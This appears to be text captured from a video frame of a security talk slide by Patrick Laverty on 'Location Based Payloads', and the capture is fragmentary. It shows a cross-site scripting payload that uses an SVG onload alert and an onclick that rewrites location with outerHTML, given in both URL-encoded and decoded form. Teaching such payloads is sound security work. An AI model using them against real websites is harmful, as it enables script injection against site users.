 Patrick Laverty
51:35
Location Based Payloads - Location Self Plus
Location Self Plus Itself
p=<j%26p=<svg%2Bonload=alert(1) onclick=location%2B=outerHTML>click me!
http://...?p=%3Cj%26p=%3Csvg%2Bonload=alert(1)%20onclick=location%
2B=outerHTML%3Eclick%20me!<j&p=<svg+onload=alert(1) onclick="
location+=outerHTML">